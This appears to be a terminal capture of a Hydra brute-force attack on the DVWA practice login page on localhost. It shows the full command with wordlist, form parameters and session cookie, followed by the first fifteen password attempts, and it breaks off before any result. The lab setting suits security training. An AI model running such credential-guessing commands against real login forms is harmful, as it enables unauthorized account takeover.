 ┌──(user㉿spborisenkova)-[~]
└─$ hydra -l admin -P /usr/share/dirb/wordlists/small.txt localhost http-get-form "/DVWA/vulnerabilities/brute/:use
rname=^USER^&password=^PASS^&Login=Login:H=Cookie: PHPSESSID=f2q94tbasiksr9q31mlg9d4qum; security=medium:F=Username
 and/or password incorrect." -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
ons, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-03-22 04:52:06
[DATA] max 16 tasks per 1 server, overall 16 tasks, 959 login tries (l:1/p:959), ~60 tries per task
[DATA] attacking http-get-form://localhost:80/DVWA/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Log
in:H=Cookie: PHPSESSID=f2q94tbasiksr9q31mlg9d4qum; security=medium:F=Username and/or password incorrect.
[ATTEMPT] target localhost - login "admin" - pass "0" - 1 of 959 [child 0] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "00" - 2 of 959 [child 1] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "01" - 3 of 959 [child 2] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "02" - 4 of 959 [child 3] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "03" - 5 of 959 [child 4] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1" - 6 of 959 [child 5] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "10" - 7 of 959 [child 6] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "100" - 8 of 959 [child 7] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1000" - 9 of 959 [child 8] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "123" - 10 of 959 [child 9] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2" - 11 of 959 [child 10] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "20" - 12 of 959 [child 11] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "200" - 13 of 959 [child 12] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2000" - 14 of 959 [child 13] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2001" - 15 of 959 [child 14] (0/0)